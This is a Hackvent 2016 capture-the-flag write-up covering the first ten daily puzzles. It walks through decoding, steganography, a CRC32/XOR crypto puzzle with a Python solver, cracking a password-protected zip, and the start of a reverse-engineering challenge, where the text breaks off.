## **Hackvent Write Up**



from TheVamp

## Table of Contents







## <span id="page-4-0"></span>Day 01: Detours

#### *Follow the white rabbit ...*

#### <span id="page-4-1"></span>Task

Santa receives an email with links to three pictures, but every picture is the same. He talks with some of his elves and one says, that there is some weird stuff happening when loading these pictures. Can you identify it?

## <span id="page-4-2"></span>Solution

The Solution is relatively easy. First start Tamper Data (Firefox Plugin) and click on every link.



As you see you got from one short-URL provider, to the next one, which contains the flag in the short-URL. The Flag for Day 01 is *HV16-t8Kd-38aY-QxL5-bn4K-c6Lw*

## <span id="page-5-0"></span>Day 02: Free Giveaway

<span id="page-5-1"></span>*the keys are the key* Task

Today, Santa has a free giveaway for you:

## DK16[OEdo[''lu[;"Nl[R"D4[2Qmi

## <span id="page-5-2"></span>Solution

The Hint "the keys are the key" give you everything you must know. The above Code is from another keyboard layout called dvorak Keyboard Layout.



Here is an Image of the keyboard layout.

If you take this keyboard layout and map it with a regular English one, you get the following message: *HV16-SDhs-qqpf-zQLp-OQH4-2Xmg*

## <span id="page-6-0"></span>Day 03: Manufactory

## *do it yourself*

## <span id="page-6-1"></span>Task

Today's gift is ready to be manufactured, but Santa's afraid that his factory won't manage to do a production run before Christmas. But perhaps you can create it yourself?

[file instructions.gcode]

## <span id="page-6-2"></span>Solution

We got a gcode-file. To get the output of the file you could use [http://gcode.ws/.](http://gcode.ws/) So we got a QR-Code image, which you can't scan. So I repaint it in MS-Paint:



If you scan the code, you get the flag for the third day: *HV16-oY2d-2Ki7-JBDe-VVdg-X8bW*

## <span id="page-7-0"></span>Day 04: Language Of Us

<span id="page-7-1"></span>Task

You all should know this language, but this one is not that consequent as it should be.

[file the-text.txt]

## <span id="page-7-2"></span>Solution

Given was the following leetspeak text, which was nearly complete from Wikipedia. After a translation, the text doesn't show any strange things. So after starring at the text for an hour I got the idea to translate normal text with a 0 and 1337-speak-characters with a 1. So we get a binary stream.

 

If you translate that stream to ASCII, you get the following message:

----------------------------------------------------------------------------*HV16-O7oI-W34j-BJH7-cSvk-e5Hz*-------------

----------------------------------------------------------------------------------q

## <span id="page-8-0"></span>Day 05: Boolean Fun

<span id="page-8-1"></span>*Every Bit Is Important* Task

Santa found a paper with some strange logical stuff on it. On the back of it there is the hint: "use 32 bit".

> 4 **OR**  $\overline{7}$ 0xB055 **OR** 222 **XOR NOT** 1337 **AND** 424242

He has no clue what this means - can you show him, what "???" should be?

## <span id="page-8-2"></span>**Solution**

So this is a simple math task. You only need to know how binary operators works in your programming language. I choose C#:

**int** solution = (0xB055)| (~ (4 | 7) ^ (1337 & 424242) ); MessageBox.**Show**(solution.**ToString**());

The solution is "-291":



If you scan the code, you get the flag *HV16-2wGq-wOX3-T2oe-n8si-hZ0A*

## <span id="page-9-0"></span>Day 06: Back 2 Work

<span id="page-9-1"></span>*Greetings from Thumper* Task

Greetings from Thumper, he has an order for you:

- 1. unzip: the password is confidential
- 2. find the flag
- 3. look at my holiday pictures

**Comment:** Be aware, the pictures are only supplement.

#### <span id="page-9-2"></span>Solution

So the pictures are only supplement. That mean, that we only should look at the zip-file itself. If you look at the hex dump of the file, you notice something strange at the end:



As you see, after the name are some strange hex characters like 20 and 09. If you take these characters and wrote them down, you should get something like this:

20 20 20 20 20 20 20 09 09 09 09 09 20 09 20 09 09 09 20 20 20 20 20 20 20 20 09 09 09 09 09 20 09 20 09 20 09 20 20 20 20 20 09 20 09 09 09 09 09 20 20 09 20 20 20 09 20 09 09 09 09 20 09 09 20 20 09 09 20 09 20 20 20 09 20 20 09 20 20 20 09 20 09 20 20 20 20 20 09 20 09 09 09 20 09 20 20 20 09 20 20 09 20 20 20 09 20 09 09 20 09 09 09 20 09 09 20 09 20 09 20 20 20 09 20 20 09 09 09 09 09 20 09 20 20 09 09 20 20 20 20 09 09 20 09 09 09 09 09 20 20 20 20 20 20 20 20 09 20 09 20 09 20 09 20 09 20 09 20 20 20 20 20 20 20 09 09 09 09 09 09 09 09 09 20 20 09 20 09 20 09 20 09 09 09 09 09 09 09 09 20 20 20 20 20 09 20 20 20 20 09 20 20 20 09 20 20 20 09 20 09 20 09 20 09 20 09 20 20 20 20 09 09 09 09 20 20 09 20 09 20 20 09 09 09 09 20 09 20 09 20 09 20 20 09 09 20 09 20 09 20 09 09 09 20 20 20 20 09 20 20 09 09 09 20 09 09 09 20 20 20 09 09 09 09 09 20 09 09 20 20 20 20 20 20 20 20 09 09 09 09 09 09 20 20 20 20 20 20 20 20 09 09 09 20 09 09 20 20 09 09 09 20 20 20 20 20 20 09 20 09 09 20 09 09 09 20 20 09 20 09 09 20 09 20 09 09 09 20 20 20 09 20 09 20 20 20 20 20 20 09 09 20 20 09 20 20 09 20 20 09 20 20 20 20 20 09 09 20 20 20 09 20 09 20 09 20 09 09 09 20 09 20 09 09 20 20 09 09 20 20 09 09 20 09 20 20 09 09 20 20 09 09 09 20 20 20 20 20 20 20 20 20 09 09 09 09 09 09 09 09 09 09 20 20 20 09 09 09 20 09 20 09 09 09 20 09 20 09 20 20 20 20 20 20 20 20 09 20 09 20 09 09 20 20 09 20 09 20 09 20 09 09 20 20 20 09 09 09 09 09 20 09 09 09 09 09 09 09 20 20 20 09 09 09 20 09 09 20 20 20 09 20 20 20 09 20 09 20 09 20 20 20 20 20 20 20 20 20 20 20 09 20 20 09 20 09 20 20 20 09 20 09 20 20 09 20 20 09 20 09 20 20 20 20 09 20 20 20 20 20 09 20 20 20 09 20 09 20 20 20 09 09 09 09 09 20 09 20 20 09 09 09 09 20 20 09 09 09 09 09 20 09 20 09 20 09 20 09 20 20 20 20 20 20 09 20 09 09 20 20 20 20 20 20 20 20 09 20 20 09 09 09 20 09 09 09 09 20 09 20 09 20 20 20 If you replace 20 with "double  $\blacksquare$  "(Alt + 219) and 09 with "double space" you get the following text:



If you scan the "text" you get HV16-y9YO-sDo1-Vi7O-RWq1-V7hN

## <span id="page-11-0"></span>Day 07: TrivialKRYPTO 1.42

```
You think you need the password?
```
#### <span id="page-11-1"></span>Task

Today's present is encrypted. Luckily Santa did not use Kryptochef's KRYPTO 2.0 so there might be a slight chance of recovering it?

## <span id="page-11-2"></span>Solution

On day 7 we got a lovely JavaScript Encryption. If we take a look at the source code, we see that there is a CRC32 implementation and some s3cr3t-codes. I quickly noticed the following lines:

```
for(var i=0;i<s3cr3t.length;i++) {
     var pp="";
     for(var p = (s3cr3t[i] ^ crc32(pass)); p>0; p>>=8) {
         pp = String.fromCharCode(p&0xFF)+pp;
     }
    s+=pp;
}
```
As you see, you only need to find the right crc32 value. It also generates every character XOR-ing every secret with the right crc32 value. Because we know, that every flag start with HV16, we could easily calculate the right CRC32 value by XOR-ing 0x48563136 (Hex of HV16) with the first s3cr3t. The following python script gives us the flag and the right CRC32 value:

```
import binascii
import operator
def crc32(s):
     return binascii.crc32(s)&0xFFFFFFFF
def lrange(a, b, f):
     num = a
     comp = operator.lt if (a < b) else operator.gt
     while comp(num, b):
         yield num
         num = f(num)
s3cr3t=[2155568001,3847164610,2684356740,2908571526,2557362074,2853440707,3
849194977,3171764887]
CRC32 = s3cr3t[0] ^ int("HV16".encode("hex"),16)
print "CRC32: " + str(CRC32)
s=""
for i in xrange(0,len(s3cr3t)) :
     pp=""
     for p in lrange((s3cr3t[i] ^ CRC32),0,lambda p: p>>8):
        pp = chr(p&0xff)+pp
     s+=pp
if(crc32(s) == 0x2343675265) or ((crc32(s) == 2343675265)):
     print s
```
And the flag for this day is *HV16-bxuh-b3ep-1PCU-b9ft-CgVu*

## <span id="page-12-0"></span>Day 08: Lost In Encoding

```
Multiple encodings = good encryption?
```
<span id="page-12-1"></span>Task

Santa and his elves do not know good encryption, all they have heard about are some basic encodings. Unfortunately they all are bungling and forgotten the recipe.

It's now on you, who has to get it up.

## <span id="page-12-2"></span>**Solution**

The first file is a yenc encoded file. You can easily decode the content with the following website: <http://www.webutils.pl/index.php?idx=yenc>

#### After decoding we got the following string:

PH42WjZnXEZgXzI4K0VNJSxBU3UhaCtEIykrQHBzSW5EZi1cLUA7XXQkRjxHRi9DTG5W c0RMI10wQTlmOytEQk5NOEUrTyczK0UyQD5CNiVFdEQuUmAxQDtePzVEL1hIKytFVjoq REJPIkJGXyNjM0RKKCkkRWNsRzpBVEp1JkRJYWwvQmtNOW9ES0kiMkA7WzMpQDtCRXNG KVBvLEBXLGUmK0NULjFBVSYwKkVjYEZDQDswViRBVEJDRy9LZEsmQmsmOGEvZysmI0gj N0o7QTA9RUQwZkNWIjBRVj1mMGxBcGovTXE/ZENiN0omMGViMXMwSkhyfj4=

#### This is base64. Decoded we got

 $\langle \sim 6Z6g \backslash F^{\dagger} 28+EM\$ , ASu!h+D#)+@psInDf-\-@;]t\$F<GF/CLnVsDL#]0A9f;+DBNM8E+O'3+E2@>B6%EtD.R`1@;^?5D/XH++EV:\*DBO "BF\_#c3DJ()\$EclG:ATJu&DIal/BkM9oDKI"2@;[3)@;BEsF)Po,@W,e&+CT.1AU&0\*E c`FC@;0V\$ATBCG/KdK&Bk&8a/g+&#H#7J;A0=ED0fCV"0QV=f0lApj/Mq?dCb7J&0eb1 s0JHr~>

#### And this is ASCII85, which decoded shows us:

Computer science education cannot make anybody an expert programmer any more than studying brushes and pigment can make somebody an expert painter. - Eric S. Raymond HV16-l0st-1n7r-4nsl-4710-n00b

#### And finally we got the flag for the day: *HV16-l0st-1n7r-4nsl-4710-n00b*

## <span id="page-13-0"></span>Day 09: Illegal Prime Number

*Huh - what the f\*\*\*?*

<span id="page-13-1"></span>Task

I've heard something about illegal prime numbers... Maybe this number contains the flag:

431589112305451922780042523443902440640680599098394695415495669501243128355 165741758517957464275560116909628001748446705395191498212661323422520038424 504903778765452355801767864927807671610820027192757579149792909218423881361 984672931551823792488162360311109497907128601740715352904306665538831637845 769429159070368134175256149272313747448226337367321024863396184347903416081 198293451008327650623845790153837353119568816516696439881587437848098616460 1388393975141268984935852959700100872597068350527482364309

## <span id="page-13-2"></span>Solution

That is a really strange prime number. First I converted the prime number in hex. I used the following online converter, which converts big integers to hex:

[http://www.mobilefish.com/services/big\\_number/big\\_number.php](http://www.mobilefish.com/services/big_number/big_number.php)

504B0304140009000800910A83495435ECEB2B0000001D00000008000000466C61672E7478745671 68E0247901D8BAE9376014E1DBA33D60231A36996B43E1F94D8FC0F9FA53E9DD803ECDAE6D5F164 DB2504B07085435ECEB2B0000001D000000504B01021F00140009000800910A83495435ECEB2B000 0001D000000080024000000000000002000000000000000466C61672E7478740A002000000000000 1001800E4F6C610FB4CD201E90D9380F84CD20154178980F84CD201504B050600000000010001005 A0000006100000000000195

So many zeros in that number. That is a strange sign. Let's look the hex with a hexeditor:



Looks like a zip file. But it is password protected. We should bruteforce it with a dictionary. After some time we got everything extracted. The Password of the zip was "qwerty". The Flag.txt contains the flag for the day: *HV16-0228-d75b-40cd-8a0e-1f3e*

## <span id="page-14-0"></span>Day 10: I want to play a Game

*Part One*

<span id="page-14-1"></span>Task

Reversing Day 1: we'll start with an easy one.

## <span id="page-14-2"></span>Solution 1

This time, we got a PS-EXE file. First I loaded the binary into IDA Pro and looked at the strings. I found the following interesting strings:



Double click on the value and you get to the memory and found some more interesting stuff:

```
aDecryptTheFlag:.ascii "decrypt the flag you n00b"<0> # DATA XREF: main+100To
                                          # start+D0To ...
                .half<sub>0</sub>dword_80016488: .word 0x3034524B, 0x3F645E2A, 0x64432172, 0x773C5868, 0x3B426024
                                          # DATA XREF: main:loc 800104A0To
                                          # main+144To
                .word 0x7B547F47, 0x542C2A36, 0x57, 0x87350, 0x460000
```
Follow the xref of the aDecryptTheFlag value, we get to the following point in the main function:

